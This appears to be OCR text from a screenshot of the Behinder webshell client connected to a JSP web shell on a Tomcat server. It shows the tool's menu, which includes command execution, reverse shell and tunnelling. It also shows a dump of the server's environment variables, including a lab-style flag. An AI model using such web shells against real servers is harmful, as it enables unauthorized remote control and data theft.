 http://taie.hantaosec.com:10616/shell/shell.jsp
URL: http://taie.hantaosec.com:10616/shell/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
TOMCAT_VERSION=8.0.43
vul_flag=flag-{bmhfeefd3a6-16de-412f-bddb-9e39f031e346}
OPENSSL_VERSION=1.1.0e-1
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/tomcat-8/v8.0.43/bin/apache-tomcat-8.0.43.tar.gz
JAVA_HOME=/usr/lib/jvm/java-7-openjdk-amd64/jre
JAVA_DEBIAN_VERSION=7u121-2.6.8-2~deb8u1
PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C037D42 47309207D818FFD8DCD3F83F1931D684307A10A5
541FBE7D8F78B25E055DDEE13C370389288584E7 61B832AC2F1C5A90F0F9B00A1C506407564C17A3 713DA88BE50911535FE716F5208B0AB1D63011C7
79F7026C690BAA50B92CD8B66A3AD3F4F22C4FED 9BA44C2621385CB966EBA586F72C284D731FABEE A27677289986DB50844682F8ACB77FC2E86E29AC
A9C5DF4D22E99998D9875A5110C01C5A2F6059E7 DCFD35E0BF8CA7344752DE8B6FB21E8933C60243 F3A04C595DB5B6A5F1ECA43E3B7BBB100D811BBE
F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
HOSTNAME=9b7537e542e5
CATALINA_HOME=/usr/local/tomcat
PWD=/usr/local/tomcat
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
HOME=/root
TOMCAT_MAJOR=8
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v8.0.43/bin/apache-tomcat-8.0.43.tar.gz.asc
JAVA_VERSION=7u121
LD_LIBRARY_PATH=/usr/local/tomcat/native-jni-lib
LANG=C.UTF-8
JRE系统属性:
java.runtime.name = OpenJDK Runtime Environment
java.protocol.handler.pkgs = org.apache.catalina.webresources
sun.boot.library.path = /usr/lib/jvm/java-7-openjdk-amd64/jre/lib/amd64
java.vm.version = 24.121-b00
shared.loader =
java.vm.vendor = Oracle Corporation
java.vendor.url = http://java.oracle.com/
path.separator = :
tomcat.util.buf.StringCache.byte.enabled = true
java.util.logging.config.file = /usr/local/tomcat/conf/logging.properties
java.vm.name = OpenJDK 64-Bit Server VM
[OK]连接成功，基本信息获取完成。 冰蝎 v4.1【t00ls专版】 By rebeyond